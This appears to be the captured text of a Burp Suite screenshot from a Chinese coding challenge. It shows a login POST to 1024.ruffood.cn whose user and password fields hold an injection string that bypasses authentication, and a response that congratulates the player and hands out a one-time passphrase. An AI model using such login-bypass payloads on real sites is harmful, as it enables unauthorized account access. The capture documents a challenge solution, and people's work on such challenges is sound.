 Burp Suite Professional v1.7.31 - Temporary Project - Krypton
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://1024.ruffood.cn ?
Request
Raw Params Headers Hex
POST /v2/?m=Index&a=login HTTP/1.1
Host: 1024.ruffood.cn
Content-Length: 22
Cache-Control: max-age=0
Origin: http://1024.ruffood.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko)
Mobile/12A365 MicroMessenger/5.4.1 NetType/WIFI
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://1024.ruffood.cn/v2/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=mq9bsdtnrrmna5tp0sjp1a3sc2
Connection: close
user=" | "0&pwd=" | "0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Fri, 07 Dec 2018 10:41:06 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 249
恭喜，登录成功！新手试炼圆满完成!<br>请关注微信公众号「g
ame4coder」回复以下口令，即可获得参与后续活动的资格。<
br>JN N<br><br>每个口令只能用一次，请勿外传。
<br>QQ交流群1：612474176
? < + > Type a search term 0 matches
Done 592 bytes | 78 millis